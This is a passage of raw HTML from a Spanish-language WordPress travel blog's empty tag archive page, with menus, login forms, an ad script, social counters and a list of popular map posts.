url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"30f25092-2738-434f-a69e-26def9e33d47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8b0eba83-4a8a-41dc-8604-6ed0adaeac8b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"89d48bb7-26de-424c-9593-aeb0adf9ae10","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e947b881-8f60-435a-8b28-21b64c42e069","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"e96be44b-98ca-422d-9887-185a6a12babc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"4b83e35f-00f5-4c2d-a7b1-891155609414","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"185125b4-6345-4cbb-be67-5228b3cc2ca3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"cfba26e7-2889-41ff-a94b-b4fe26a18768","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"fa809d99-2664-4d94-a219-6ddb77aa8138","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"08c722dd-5797-4b3a-a45b-d0504b857eaf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"287952cb-4961-466b-b59e-d88eab7ecde9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f93b15d1-6da8-44f3-9555-e52a4b3f095a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f7838dd5-3845-489c-b585-3da600d65d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2ed9c570-cfd3-4b99-900f-13b83da66c58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"7500a8f2-cefd-4d62-9abc-48517ad8d883","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-3b607403-e8ad-4e49-80fa-c7a0c29560f2: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"3b607403-e8ad-4e49-80fa-c7a0c29560f2","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-f2dd604c-1122-4736-b1eb-d78a7d1c3e5c: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"f2dd604c-1122-4736-b1eb-d78a7d1c3e5c","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-fin-semana-romantico tag-3665 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#bbdfdad7d2cfd3fbdac9d7ded8d4cbc9d4dfced8d8d2d4d5dec895d8d4d6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5f3b3e33362b371f3e2d333a3c302f2d303b2a3c3c3630313a2c713c3032" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_464 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fin Semana Romantico</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Fin Semana Romantico</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_060 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2019/04/mapa-del-estado-anzoategui-y-sus-municipios/" title="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
